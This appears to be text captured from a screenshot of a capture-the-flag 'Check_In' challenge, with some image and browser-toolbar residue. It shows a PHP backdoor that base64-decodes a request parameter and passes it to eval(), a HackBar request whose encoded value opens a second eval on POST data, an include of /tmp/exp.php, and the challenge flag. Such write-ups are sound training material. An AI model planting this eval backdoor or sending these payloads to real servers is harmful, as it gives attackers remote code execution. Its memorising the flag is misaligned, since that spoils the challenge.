 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); flag{86aa0fec-d7da-48db-8116-a0c1489de473}
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://ac700bd7-fb86-468a-af11-13af0a58f2a8.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbYWFhXSk7
Split URL
Execute
Post data Referer User Agent Cookies Clear All
aaa=include('/tmp/exp.php');